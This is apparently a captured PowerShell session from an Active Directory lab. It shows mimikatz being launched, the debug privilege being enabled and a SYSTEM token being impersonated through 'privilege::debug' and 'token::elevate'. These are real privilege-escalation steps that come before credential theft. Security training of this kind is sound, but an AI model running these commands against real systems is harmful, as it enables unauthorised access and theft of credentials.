 PS C:\AD\mimikatz\win10\mimikatz-master\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
688     {0;000003e7} 1 D 46381          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;003c8ea2} 1 F 61098994    KARIM\admin     S-1-5-21-750046758-1551849808-2392872301-1104   (16g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 61176803    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)